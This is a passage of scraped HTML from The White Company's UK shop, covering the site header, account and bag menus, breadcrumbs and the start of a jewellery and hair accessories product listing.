            </span></a> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-f8949c9e="" data-v-78eb10e2="" class="menu-item__content menu-item__content layout-limiter layout-limiter--header-new menu-item__content--only-banner"><!----> <div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__one-banner"><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banners-content"><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banner"><div data-v-70db646c="" data-v-78eb10e2="" class="menu-banner menu-item__banner-content menu-banner--amplience" data-v-f8949c9e=""><div data-v-353d6ed3="" data-v-70db646c="" class="page menu-banner__content"><!----> <div data-v-353d6ed3="" class="page__content"><div data-v-b02b41d2="" data-v-353d6ed3="" class="layout layout--grid layout--columns layout--rows layout--margin" style="--column-count: 5; --column-gap: 8px; --column-size: 1fr; --direction: row; --row-count: 4; --row-gap: 8px; --row-size: auto; --margin: 0px 0px 0px 0px;"><!----> <div data-v-b02b41d2="" class="layout__item layout__item--grid" style="--column: 1/span 5; --horizontal-alignment: stretch; --row: 1; --vertical-alignment: start;"><div data-v-b02b41d2="" class="layout__item-content"><div data-v-aba2e318="" data-v-b02b41d2="" class="text-type text-type--editorial"><div data-v-aba2e318="" class="text-type__wrapper" style="--margin-wrapper: 0px; --padding-wrapper: 0px;"><!----> <h2 data-v-aba2e318="" class="text-type__h1" style="--margin-h1: 0 auto 8px; --padding-h1: 0; --desktop-font-size-h1: 28px; --line-height-h1: 1.1; --letter-spacing-h1: 0.5px;">
            The Thread
        </h2> <!----> <!----> <!----> <!----> <h3 data-v-aba2e318="" class="text-type__h3" style="--margin-h3: 0px; --padding-h3: 0px; --desktop-font-size-h3: 14px; --line-height-h3: 26px; --letter-spacing-h3: 0; --font-family-h3: &apos;ivyora-display&apos;, &apos;Times New Roman&apos;, serif;">
            Stories to inspire. Ideas to get the look. Lessons learned over the last 30 years.
        </h3> <!----> <!----> <!----></div></div></div></div><div data-v-b02b41d2="" class="layout__item layout__item--grid" style="--column: 1/span 1; --horizontal-alignment: stretch; --row: 2; --vertical-alignment: stretch;"><div data-v-b02b41d2="" class="layout__item-content"><div data-v-b9b0f0da="" data-v-b02b41d2="" class="images"><div data-v-b9b0f0da="" class="images__wrapper"><a data-v-f0b4aac0="" data-v-b9b0f0da="" href="/uk/magazine/style" class="route images__link route--href route--base" tabindex="-1"><picture data-v-b9b0f0da="" data-v-f0b4aac0="" class="images__picture"><source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/tt-nav-asset-style_1_2?fmt=auto&amp;$desktop-image$" media="(min-width: 1024px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/tt-nav-asset-style-mb_2025?fmt=auto&amp;$tablet-image$" media="(min-width: 768px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/tt-nav-asset-style-mb_2025?fmt=auto&amp;$mobile-image$"></source> <img data-v-1ff34596="" data-v-b9b0f0da="" loading="lazy" alt="a woman sitting in a chair reading a book by a window" src="https://media.thewhitecompany.com/i/white/tt-nav-asset-style-mb_2025?fmt=auto&amp;$mobile-image$" class="figure images__image images__image--fit-none" data-v-f0b4aac0="" /></picture></a></div></div></div></div><div data-v-b02b41d2="" class="layout__item layout__item--grid" style="--column: 1/span 1; --horizontal-alignment: stretch; --row: 3; --vertical-alignment: start;"><div data-v-b02b41d2="" class="layout__item-content"><div data-v-aba2e318="" data-v-b02b41d2="" class="text-type text-type--editorial"><div data-v-aba2e318="" class="text-type__wrapper" style="--margin-wrapper: 8px auto 12px;"><!----> <!----> <!----> <a data-v-f0b4aac0="" data-v-aba2e318="" href="/magazine/style" class="route text-type__link route--href route--inline route--base" tabindex="-1"><h2 data-v-aba2e318="" data-v-f0b4aac0="" tabindex="-1" class="text-type__h2" style="--padding-h2: 0; --text-align-h2: left; --desktop-font-size-h2: 18px; --mobile-font-size-h2: 18px; --line-height-h2: 26px; --letter-spacing-h2: 0.5px;">
                Style
            </h2></a> <!----> <!----> <!----> <!----> <!----> <!----></div></div></div></div><div data-v-b02b41d2="" class="layout__item layout__item--grid" style="--column: 2/span 1; --horizontal-alignment: stretch; --row: 2; --vertical-alignment: start;"><div data-v-b02b41d2="" class="layout__item-content"><div data-v-b9b0f0da="" data-v-b02b41d2="" class="images"><div data-v-b9b0f0da="" class="images__wrapper"><a data-v-f0b4aac0="" data-v-b9b0f0da="" href="/uk/magazine/home" class="route images__link route--href route--base" tabindex="-1"><picture data-v-b9b0f0da="" data-v-f0b4aac0="" class="images__picture"><source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/transeasonal-tt-nav-asset-home_1?fmt=auto&amp;$desktop-image$" media="(min-width: 1024px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/transeasonal-tt-nav-asset-home-mb?fmt=auto&amp;$tablet-image$" media="(min-width: 768px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/transeasonal-tt-nav-asset-home-mb?fmt=auto&amp;$mobile-image$"></source> <img data-v-1ff34596="" data-v-b9b0f0da="" loading="lazy" alt="the thread home" src="https://media.thewhitecompany.com/i/white/transeasonal-tt-nav-asset-home-mb?fmt=auto&amp;$mobile-image$" class="figure images__image images__image--fit-none" data-v-f0b4aac0="" /></picture></a></div></div></div></div><div data-v-b02b41d2="" class="layout__item layout__item--grid" style="--column: 2/span 1; --horizontal-alignment: stretch; --row: 3; --vertical-alignment: start;"><div data-v-b02b41d2="" class="layout__item-content"><div data-v-aba2e318="" data-v-b02b41d2="" class="text-type"><div data-v-aba2e318="" class="text-type__wrapper" style="--margin-wrapper: 8px auto 12px; --padding-wrapper: 0;"><!----> <!----> <!----> <a data-v-f0b4aac0="" data-v-aba2e318="" href="/magazine/home" class="route text-type__link route--href route--inline route--base" tabindex="-1"><h2 data-v-aba2e318="" data-v-f0b4aac0="" tabindex="-1" class="text-type__h2" style="--padding-h2: 0; --text-align-h2: left; --desktop-font-size-h2: 18px; --mobile-font-size-h2: 18px; --line-height-h2: 26px; --letter-spacing-h2: 0.5px;">
                Home
            </h2></a> <!----> <!----> <!----> <!----> <!----> <!----></div></div></div></div><div data-v-b02b41d2="" class="layout__item layout__item--grid" style="--column: 3/span 1; --horizontal-alignment: stretch; --row: 2; --vertical-alignment: start;"><div data-v-b02b41d2="" class="layout__item-content"><div data-v-b9b0f0da="" data-v-b02b41d2="" class="images"><div data-v-b9b0f0da="" class="images__wrapper"><a data-v-f0b4aac0="" data-v-b9b0f0da="" href="/uk/magazine/scent" class="route images__link route--href route--base" tabindex="-1"><picture data-v-b9b0f0da="" data-v-f0b4aac0="" class="images__picture"><source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/transeasonal-tt-nav-asset-scent_1?fmt=auto&amp;$desktop-image$" media="(min-width: 1024px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/transeasonal-tt-nav-asset-scent-mb?fmt=auto&amp;$tablet-image$" media="(min-width: 768px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/transeasonal-tt-nav-asset-scent-mb?fmt=auto&amp;$mobile-image$"></source> <img data-v-1ff34596="" data-v-b9b0f0da="" loading="lazy" alt="the thread scent" src="https://media.thewhitecompany.com/i/white/transeasonal-tt-nav-asset-scent-mb?fmt=auto&amp;$mobile-image$" class="figure images__image images__image--fit-none" data-v-f0b4aac0="" /></picture></a></div></div></div></div><div data-v-b02b41d2="" class="layout__item layout__item--grid" style="--column: 3/span 1; --horizontal-alignment: stretch; --row: 3; --vertical-alignment: start;"><div data-v-b02b41d2="" class="layout__item-content"><div data-v-aba2e318="" data-v-b02b41d2="" class="text-type"><div data-v-aba2e318="" class="text-type__wrapper" style="--margin-wrapper: 8px auto 12px;"><!----> <!----> <!----> <a data-v-f0b4aac0="" data-v-aba2e318="" href="/magazine/scent" class="route text-type__link route--href route--inline route--base" tabindex="-1"><h2 data-v-aba2e318="" data-v-f0b4aac0="" tabindex="-1" class="text-type__h2" style="--text-align-h2: left; --desktop-font-size-h2: 18px; --mobile-font-size-h2: 18ox; --line-height-h2: 26px; --letter-spacing-h2: 0.5px;">
                Scent
            </h2></a> <!----> <!----> <!----> <!----> <!----> <!----></div></div></div></div><div data-v-b02b41d2="" class="layout__item layout__item--grid" style="--column: 4/span 1; --horizontal-alignment: stretch; --row: 2; --vertical-alignment: start;"><div data-v-b02b41d2="" class="layout__item-content"><div data-v-b9b0f0da="" data-v-b02b41d2="" class="images"><div data-v-b9b0f0da="" class="images__wrapper"><a data-v-f0b4aac0="" data-v-b9b0f0da="" href="/uk/magazine/sleep" class="route images__link route--href route--base" tabindex="-1"><picture data-v-b9b0f0da="" data-v-f0b4aac0="" class="images__picture"><source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/transeasonal-tt-nav-asset-sleep_1?fmt=auto&amp;$desktop-image$" media="(min-width: 1024px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/transeasonal-tt-nav-asset-sleep-mb?fmt=auto&amp;$tablet-image$" media="(min-width: 768px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/transeasonal-tt-nav-asset-sleep-mb?fmt=auto&amp;$mobile-image$"></source> <img data-v-1ff34596="" data-v-b9b0f0da="" loading="lazy" alt="the thread sleep" src="https://media.thewhitecompany.com/i/white/transeasonal-tt-nav-asset-sleep-mb?fmt=auto&amp;$mobile-image$" class="figure images__image images__image--fit-none" data-v-f0b4aac0="" /></picture></a></div></div></div></div><div data-v-b02b41d2="" class="layout__item layout__item--grid" style="--column: 4/span 1; --horizontal-alignment: stretch; --row: 3; --vertical-alignment: start;"><div data-v-b02b41d2="" class="layout__item-content"><div data-v-aba2e318="" data-v-b02b41d2="" class="text-type"><div data-v-aba2e318="" class="text-type__wrapper" style="--margin-wrapper: 8px auto 12px;"><!----> <!----> <!----> <a data-v-f0b4aac0="" data-v-aba2e318="" href="/magazine/sleep" class="route text-type__link route--href route--inline route--base" tabindex="-1"><h2 data-v-aba2e318="" data-v-f0b4aac0="" tabindex="-1" class="text-type__h2" style="--text-align-h2: left; --desktop-font-size-h2: 18px; --mobile-font-size-h2: 18px; --line-height-h2: 26px; --letter-spacing-h2: 0.5px;">
                Sleep
            </h2></a> <!----> <!----> <!----> <!----> <!----> <!----></div></div></div></div><div data-v-b02b41d2="" class="layout__item layout__item--grid" style="--column: 5/span 1; --horizontal-alignment: stretch; --row: 2; --vertical-alignment: start;"><div data-v-b02b41d2="" class="layout__item-content"><div data-v-b9b0f0da="" data-v-b02b41d2="" class="images"><div data-v-b9b0f0da="" class="images__wrapper"><a data-v-f0b4aac0="" data-v-b9b0f0da="" href="/uk/magazine/little-ones" class="route images__link route--href route--base" tabindex="-1"><picture data-v-b9b0f0da="" data-v-f0b4aac0="" class="images__picture"><source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/transeasonal-tt-nav-asset-little-ones_1?fmt=auto&amp;$desktop-image$" media="(min-width: 1024px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/transeasonal-tt-nav-asset-little-ones-mb?fmt=auto&amp;$tablet-image$" media="(min-width: 768px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/transeasonal-tt-nav-asset-little-ones-mb?fmt=auto&amp;$mobile-image$"></source> <img data-v-1ff34596="" data-v-b9b0f0da="" loading="lazy" alt="the thread little ones" src="https://media.thewhitecompany.com/i/white/transeasonal-tt-nav-asset-little-ones-mb?fmt=auto&amp;$mobile-image$" class="figure images__image images__image--fit-none" data-v-f0b4aac0="" /></picture></a></div></div></div></div><div data-v-b02b41d2="" class="layout__item layout__item--grid" style="--column: 5/span 1; --horizontal-alignment: stretch; --row: 3; --vertical-alignment: start;"><div data-v-b02b41d2="" class="layout__item-content"><div data-v-aba2e318="" data-v-b02b41d2="" class="text-type"><div data-v-aba2e318="" class="text-type__wrapper" style="--margin-wrapper: 8px auto 12px;"><!----> <!----> <!----> <a data-v-f0b4aac0="" data-v-aba2e318="" href="/magazine/little-ones" class="route text-type__link route--href route--inline route--base" tabindex="-1"><h2 data-v-aba2e318="" data-v-f0b4aac0="" tabindex="-1" class="text-type__h2" style="--text-align-h2: left; --desktop-font-size-h2: 18px; --mobile-font-size-h2: 18px; --line-height-h2: 26px; --letter-spacing-h2: 0.5px;">
                Little Ones
            </h2></a> <!----> <!----> <!----> <!----> <!----> <!----></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></nav> <!----> <div data-v-742938e3="" data-v-f8949c9e="" class="main-header__search"><button data-v-ff01ce72="" data-v-1a65964f="" data-v-742938e3="" path="" type="button" class="search-toggle btn btn--semantic tab-focus--box" data-v-f8949c9e="" tabindex="0"><div data-v-111f2eaa="" data-v-1a65964f="" class="icon amplience-icon icon--none" data-v-ff01ce72="" style="--widthSize: 20px; --heightSize: 20px;"><svg fill="none" viewBox="0 0 20 21" height="21" width="20" xmlns="http://www.w3.org/2000/svg" class="amplience-icon__svg"><title xmlns="http://www.w3.org/2000/svg">Search</title>
<g xmlns="http://www.w3.org/2000/svg" clip-path="url(#clip0_1992_28589)">
<path d="M17 8.88159C17 13.4379 13.3063 17.1316 8.75 17.1316C4.19365 17.1316 0.5 13.4379 0.5 8.88159C0.5 4.32524 4.19365 0.631592 8.75 0.631592C13.3063 0.631592 17 4.32524 17 8.88159Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"></path>
<path d="M18.75 18.8816L15 15.1316" stroke="black" stroke-linecap="square" stroke-linejoin="round"></path>
</g>
<defs xmlns="http://www.w3.org/2000/svg">
<clipPath id="clip0_1992_28589">
<rect width="20" height="20" fill="white" transform="translate(0 0.131592)"></rect>
</clipPath>
</defs>
</svg></div></button> <!----></div> <a data-v-f0b4aac0="" data-v-ff01ce72="" data-v-323f8ee0="" data-v-742938e3="" href="/uk/saved-items" class="route saved-items main-header__saved-items-toggle route--href route--inline route--base btn btn--semantic tab-focus--box" data-id="view-wishlist" data-v-f8949c9e="" tabindex="0"><div data-v-111f2eaa="" data-v-323f8ee0="" class="icon amplience-icon icon--none" data-v-f0b4aac0="" style="--widthSize: 16px; --heightSize: 16px; --badge: 0;"><svg fill="none" viewBox="0 0 20 19" height="19" width="20" xmlns="http://www.w3.org/2000/svg" class="amplience-icon__svg"><title xmlns="http://www.w3.org/2000/svg">Go to Saved Items</title>
<g xmlns="http://www.w3.org/2000/svg" clip-path="url(#clip0_706_27106)">
<path d="M18.1041 2.8955L18.1042 2.89566C18.5467 3.3382 18.8977 3.86364 19.1372 4.44199C19.3767 5.02034 19.5 5.64024 19.5 6.26629C19.5 6.89233 19.3767 7.51224 19.1372 8.09059C18.8977 8.66893 18.5467 9.19438 18.1042 9.63692L18.1042 9.637L17.09 10.6518L9.99974 17.7463L2.90954 10.6518L1.89533 9.637C1.00195 8.74308 0.5 7.53061 0.5 6.26629C0.5 5.00197 1.00195 3.7895 1.89533 2.89558C2.78871 2.00167 4.00032 1.49954 5.26361 1.49954C6.5269 1.49954 7.73851 2.00167 8.63188 2.89558L9.64609 3.91039C9.73986 4.00422 9.86708 4.05694 9.99974 4.05694C10.1324 4.05694 10.2596 4.00422 10.3534 3.91039L11.3676 2.89558L11.3677 2.8955C11.81 2.45275 12.3351 2.10156 12.913 1.86195C13.4909 1.62235 14.1103 1.49902 14.7359 1.49902C15.3614 1.49902 15.9809 1.62234 16.5588 1.86195C17.1367 2.10156 17.6618 2.45275 18.1041 2.8955Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"></path>
</g>
<defs xmlns="http://www.w3.org/2000/svg">
<clipPath id="clip0_706_27106">
<rect width="20" height="18" fill="white" transform="translate(0 0.508301)"></rect>
</clipPath>
</defs>
</svg></div></a> <div data-v-08063965="" data-v-742938e3="" class="account-toggle main-header__account-toggle" data-v-f8949c9e=""><a data-v-f0b4aac0="" data-v-ff01ce72="" data-v-08063965="" href="/uk/login" class="route account-toggle__button route--href route--inline route--base btn btn--semantic tab-focus--box" tabindex="0"><div data-v-111f2eaa="" data-v-08063965="" class="icon amplience-icon icon--none" data-v-f0b4aac0="" style="--widthSize: 16px; --heightSize: 16px;"><svg fill="none" viewBox="0 0 16 17" height="17" width="16" xmlns="http://www.w3.org/2000/svg" class="amplience-icon__svg"><title xmlns="http://www.w3.org/2000/svg">My Account</title>
<g xmlns="http://www.w3.org/2000/svg" clip-path="url(#clip0_1883_40243)">
<path d="M11.5 4.15771C11.5 6.09071 9.933 7.65771 8 7.65771C6.067 7.65771 4.5 6.09071 4.5 4.15771C4.5 2.22472 6.067 0.657715 8 0.657715C9.933 0.657715 11.5 2.22472 11.5 4.15771Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"></path>
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.5 11.1577H4.5C2.567 11.1577 1 12.7247 1 14.6577V15.1962H0V14.6577C0 12.1724 2.01472 10.1577 4.5 10.1577H8.5H11.2143H11.5C13.9853 10.1577 16 12.1724 16 14.6577V15.1962H15V14.6577C15 12.7247 13.433 11.1577 11.5 11.1577H11.2143H8.5Z" fill="black"></path>
</g>
<defs xmlns="http://www.w3.org/2000/svg">
<clipPath id="clip0_1883_40243">
<rect width="16" height="16" fill="white" transform="translate(0 0.157715)"></rect>
</clipPath>
</defs>
</svg></div></a> <div data-v-086b0456="" data-v-08063965="" class="bubble account-toggle__popover bubble--bottom" style="--background-color: #FFFFFF; display: none;"><div data-v-086b0456="" class="bubble__content"><div data-v-086b0456="" class="bubble__arrow"></div> <div data-v-24a16254="" data-v-08063965="" class="guest-content-flyover"><h4 data-v-24a16254="" class="guest-content-flyover__title">
        Sign In or Create An Account
    </h4> <ul data-v-06b0a370="" data-v-24a16254="" class="list guest-content-flyover__description list--unordered"><li data-v-24a16254="" data-v-06b0a370="">
            For faster checkout
        </li><li data-v-24a16254="" data-v-06b0a370="">
            For easier order tracking
        </li><li data-v-24a16254="" data-v-06b0a370="">
            To use saved addresses and payment types
        </li><li data-v-24a16254="" data-v-06b0a370="">
            To access your Saved Items
        </li></ul> <a data-v-f0b4aac0="" data-v-24a16254="" href="/login/account" class="route guest-content-flyover__link route--href route--inline route--base tab-focus--box" tabindex="0"><div data-v-111f2eaa="" data-v-24a16254="" class="icon amplience-icon guest-content-flyover__icon icon--stroke" data-v-f0b4aac0="" style="--widthSize: 18px; --heightSize: 18px;"><svg fill="none" viewBox="0 0 16 17" height="17" width="16" xmlns="http://www.w3.org/2000/svg" class="amplience-icon__svg">
<g xmlns="http://www.w3.org/2000/svg" clip-path="url(#clip0_1883_40243)">
<path d="M11.5 4.15771C11.5 6.09071 9.933 7.65771 8 7.65771C6.067 7.65771 4.5 6.09071 4.5 4.15771C4.5 2.22472 6.067 0.657715 8 0.657715C9.933 0.657715 11.5 2.22472 11.5 4.15771Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"></path>
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.5 11.1577H4.5C2.567 11.1577 1 12.7247 1 14.6577V15.1962H0V14.6577C0 12.1724 2.01472 10.1577 4.5 10.1577H8.5H11.2143H11.5C13.9853 10.1577 16 12.1724 16 14.6577V15.1962H15V14.6577C15 12.7247 13.433 11.1577 11.5 11.1577H11.2143H8.5Z" fill="black"></path>
</g>
<defs xmlns="http://www.w3.org/2000/svg">
<clipPath id="clip0_1883_40243">
<rect width="16" height="16" fill="white" transform="translate(0 0.157715)"></rect>
</clipPath>
</defs>
</svg></div>
            Sign In
        </a><a data-v-f0b4aac0="" data-v-24a16254="" href="/login/register" class="route guest-content-flyover__link route--href route--inline route--base tab-focus--box" tabindex="0"><div data-v-111f2eaa="" data-v-24a16254="" class="icon amplience-icon guest-content-flyover__icon icon--stroke" data-v-f0b4aac0="" style="--widthSize: 18px; --heightSize: 18px;"><svg fill="none" viewBox="0 0 20 20" height="20" width="20" xmlns="http://www.w3.org/2000/svg" class="amplience-icon__svg">
<g xmlns="http://www.w3.org/2000/svg" clip-path="url(#clip0_1378_26941)">
<path d="M16.5 10V17" stroke="black"></path>
<path d="M20 13.5L13 13.5" stroke="black"></path>
<path d="M10.625 13.5H4.625C2.41586 13.5 0.625 15.2909 0.625 17.5V19.1731" stroke="black"></path>
<path d="M14.5 5C14.5 7.48528 12.4853 9.5 10 9.5C7.51472 9.5 5.5 7.48528 5.5 5C5.5 2.51472 7.51472 0.5 10 0.5C12.4853 0.5 14.5 2.51472 14.5 5Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"></path>
</g>
<defs xmlns="http://www.w3.org/2000/svg">
<clipPath id="clip0_1378_26941">
<rect width="20" height="20" fill="white"></rect>
</clipPath>
</defs>
</svg></div>
            Create An Account
        </a><a data-v-f0b4aac0="" data-v-24a16254="" href="/guest/trackOrder" class="route guest-content-flyover__link route--href route--inline route--base tab-focus--box" tabindex="0"><div data-v-111f2eaa="" data-v-24a16254="" class="icon amplience-icon guest-content-flyover__icon icon--stroke" data-v-f0b4aac0="" style="--widthSize: 18px; --heightSize: 18px;"><svg fill="none" viewBox="0 0 20 20" height="20" width="20" xmlns="http://www.w3.org/2000/svg" class="amplience-icon__svg">
<g xmlns="http://www.w3.org/2000/svg" clip-path="url(#clip0_1378_27048)">
<path d="M19.5 19.5H0.5V4.78181L2.90154 0.5H17.0985L19.5 4.78181V19.5Z" stroke="black"></path>
<path d="M0.416504 5C7.57612 5 12.4236 5 19.5832 5" stroke="black"></path>
<path d="M10 5V0" stroke="black"></path>
</g>
<defs xmlns="http://www.w3.org/2000/svg">
<clipPath id="clip0_1378_27048">
<rect width="20" height="20" fill="white"></rect>
</clipPath>
</defs>
</svg></div>
            Track My Order
        </a><a data-v-f0b4aac0="" data-v-24a16254="" href="/help/returns" class="route guest-content-flyover__link route--href route--inline route--base tab-focus--box" tabindex="0"><div data-v-111f2eaa="" data-v-24a16254="" class="icon amplience-icon guest-content-flyover__icon icon--stroke" data-v-f0b4aac0="" style="--widthSize: 18px; --heightSize: 18px;"><svg fill="none" viewBox="0 0 20 22" height="22" width="20" xmlns="http://www.w3.org/2000/svg" class="amplience-icon__svg">
<path xmlns="http://www.w3.org/2000/svg" d="M13.9062 4.54175H17.0312V1.41675" stroke="black" stroke-linecap="round"></path>
<path xmlns="http://www.w3.org/2000/svg" d="M6.09375 17.4583L2.96875 17.4583L2.96875 20.5833" stroke="black" stroke-linecap="round"></path>
<path xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" d="M19 11C19 15.9706 14.9706 20 10 20C7.52357 20 5.28076 18.9998 3.65347 17.3813L2.75949 17.8975C4.58086 19.8089 7.15133 21 10 21C15.5228 21 20 16.5228 20 11C20 10.0196 19.8589 9.07222 19.596 8.17695L18.7017 8.69327C18.8963 9.42946 19 10.2026 19 11ZM17.2405 4.10251L16.3465 4.61865C14.7192 3.00019 12.4764 2 10 2C5.02944 2 1 6.02944 1 11C1 11.7974 1.1037 12.5705 1.29834 13.3067L0.404034 13.8231C0.141076 12.9278 0 11.9804 0 11C0 5.47715 4.47715 1 10 1C12.8487 1 15.4191 2.19113 17.2405 4.10251Z" fill="black"></path>
</svg></div>
            Create A Return
        </a></div> <!----></div></div></div> <div data-v-13df0a30="" data-v-742938e3="" class="bag-toggle main-header__bag-toggle" data-v-f8949c9e=""><button data-v-ff01ce72="" data-v-13df0a30="" path="" type="button" class="bag-toggle__button btn btn--semantic tab-focus--box" tabindex="0"><div data-v-111f2eaa="" data-v-13df0a30="" class="icon amplience-icon icon--none" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px; --badge: 0;"><svg fill="none" viewBox="0 0 20 21" height="21" width="20" xmlns="http://www.w3.org/2000/svg" class="amplience-icon__svg"><title xmlns="http://www.w3.org/2000/svg">Go to My Bag</title>
<rect xmlns="http://www.w3.org/2000/svg" x="0.5" y="6.3418" width="19" height="13.6667" stroke="black"></rect>
<path xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" d="M14.4599 10.5083C14.5671 9.91352 14.625 9.28532 14.625 8.63332C14.625 6.56732 14.0436 4.74039 13.1553 3.45727C12.2643 2.17024 11.1324 1.5083 10 1.5083C8.86762 1.5083 7.73574 2.17024 6.84472 3.45727C5.95641 4.74039 5.375 6.56732 5.375 8.63332C5.375 9.28532 5.43291 9.91352 5.54009 10.5083H4.52552C4.42709 9.90642 4.375 9.27866 4.375 8.63332C4.375 4.14599 6.8934 0.508301 10 0.508301C13.1066 0.508301 15.625 4.14599 15.625 8.63332C15.625 9.27866 15.5729 9.90642 15.4745 10.5083H14.4599Z" fill="black"></path>
</svg></div></button> <div data-v-086b0456="" data-v-13df0a30="" class="bubble bag-toggle__popover bubble--bottom" style="--background-color: #FFFFFF; display: none;"><div data-v-086b0456="" class="bubble__content"><div data-v-086b0456="" class="bubble__arrow"></div> <div data-v-3553fe59="" data-v-13df0a30="" class="bag-content bag-content--empty"><h4 data-v-3553fe59="">Your shopping bag is empty</h4> <button data-v-ff01ce72="" data-v-3553fe59="" path="" type="button" class="bag-content__link btn btn--plain">
        Continue shopping
    </button></div> <!----></div></div></div></div></div></header> <div data-v-255d7c34="" class="col"><div data-v-255d7c34="" class="content-sequence"><div data-v-353d6ed3="" class="page"><!----> <div data-v-353d6ed3="" class="page__content"></div></div><div data-v-353d6ed3="" class="page"><!----> <div data-v-353d6ed3="" class="page__content"></div></div><div data-v-353d6ed3="" class="page"><!----> <div data-v-353d6ed3="" class="page__content"></div></div></div></div> <div data-v-06f16607="" data-v-255d7c34="" class="notifications"><div data-v-06f16607="" class="notifications-container"></div> <div data-v-06f16607="" role="status" aria-live="polite" class="notifications__aria-live-info">
        
    </div></div> <!----> <!----> <!----> <!----> <main data-v-269d6343="" data-v-a69fe06e="" data-v-255d7c34="" data-cs-override-id="main-view" class="main-view product-listing-page main-view--wide main-view--borderless" id="main-content" tabindex="0"><div data-v-f8949c9e="" data-v-a69fe06e="" class="product-listing-page__breadcrumbs-wrapper layout-limiter layout-limiter--wide" data-v-269d6343=""><div data-v-a69fe06e="" data-v-f8949c9e="" class="col product-listing-page__breadcrumbs"><nav data-v-bd1a236a="" data-v-a69fe06e="" aria-label="Breadcrumb" name="Breadcrumb" role="Navigation" class="breadcrumbs" data-v-f8949c9e=""><ol data-v-bd1a236a="" class="breadcrumbs__list"><li data-v-bd1a236a="" class="breadcrumbs__list-item"><a data-v-f0b4aac0="" data-v-bd1a236a="" href="/" class="route breadcrumbs__link route--href route--base" description="The White Company - Visited Link">
                The White Company
                <span data-v-bd1a236a="" data-v-f0b4aac0="" class="breadcrumbs__link-separator">|</span></a></li><li data-v-bd1a236a="" class="breadcrumbs__list-item"><a data-v-f0b4aac0="" data-v-bd1a236a="" href="/c/clothing" class="route breadcrumbs__link route--href route--base" description="Clothing - Visited Link">
                Clothing
                <span data-v-bd1a236a="" data-v-f0b4aac0="" class="breadcrumbs__link-separator">|</span></a></li><li data-v-bd1a236a="" class="breadcrumbs__list-item"><a data-v-f0b4aac0="" data-v-bd1a236a="" href="/Clothing/c/accessories" class="route breadcrumbs__link route--href route--base" description="Accessories - Visited Link">
                Accessories
                <span data-v-bd1a236a="" data-v-f0b4aac0="" class="breadcrumbs__link-separator">|</span></a></li><li data-v-bd1a236a="" class="breadcrumbs__list-item"><a data-v-f0b4aac0="" data-v-bd1a236a="" href="https://www.thewhitecompany.com/uk/Clothing/Accessories/c/jewellery" class="route breadcrumbs__link breadcrumbs__link--active route--href route--base" aria-current="page" description=" - Current Link">
                Jewellery &amp; Hair Accessories
            </a></li></ol></nav></div></div> <div data-v-f8949c9e="" data-v-a69fe06e="" class="product-listing-page__content-wrapper layout-limiter layout-limiter--wide" data-v-269d6343=""><div data-v-795be7f7="" data-v-a69fe06e="" class="grid" data-v-f8949c9e="" style="--columns: 12;"><!----> <div data-v-a69fe06e="" data-v-795be7f7="" class="col" style=""><div data-v-a69fe06e="" class="content-sequence"><div data-v-353d6ed3="" class="page"><!----> <div data-v-353d6ed3="" class="page__content"><div data-v-795be7f7="" data-v-6d3bf9cd="" data-v-353d6ed3="" class="grid plp-banner" style="--columns: 12;"><section data-v-6d3bf9cd="" data-v-795be7f7="" data-analytics="" data-analytics-plpbanner-name="Jewellery &amp; Hair Accessories" class="plp-banner__content col col--lg-7"><h1 data-v-6d3bf9cd="" data-v-795be7f7="" class="plp-banner__heading">
            Jewellery &amp; Hair Accessories
        </h1> <div data-v-6d3bf9cd="" data-v-795be7f7="" class="plp-banner__body"><span data-v-6d3bf9cd="" class="plp-banner__copy" data-v-795be7f7=""><p style="display: inline;">Embellish outfits with pieces from our versatile selection of jewellery and hair accessories – featuring vintage-inspired styles, contemporary huggie hoop earrings, layering pieces, silk scrunchies and more.</p></span> <button data-v-6d3bf9cd="" data-v-795be7f7="" variant="plain" class="plp-banner__read-more">
                Read more
            </button></div> <ul data-v-6d3bf9cd="" data-v-795be7f7="" class="plp-banner__links"><li data-v-6d3bf9cd="" data-v-795be7f7="" class="plp-banner__item"><a data-v-f0b4aac0="" data-v-6d3bf9cd="" href="/uk/Clothing/Accessories/c/bags-and-purses" class="route plp-banner__link route--href route--inline route--base" data-v-795be7f7="">
                    Bags &amp; Purses
